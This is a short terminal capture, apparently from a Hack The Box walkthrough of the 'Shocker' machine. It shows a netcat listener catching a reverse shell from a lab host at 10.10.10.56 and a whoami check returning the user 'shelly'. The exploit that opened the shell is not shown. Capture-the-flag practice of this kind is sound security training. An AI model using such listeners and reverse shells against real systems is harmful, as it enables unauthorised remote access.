 jonathan@kali: ~/htb/boxes
jonathan@kali:~/htb/boxes$ nc -lvnp 1984
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1984
Ncat: Listening on 0.0.0.0:1984
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:57586.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$
[0] 0:sudo  1:curl  2:nc* 3:vim- "kali" 21:25 09-May-20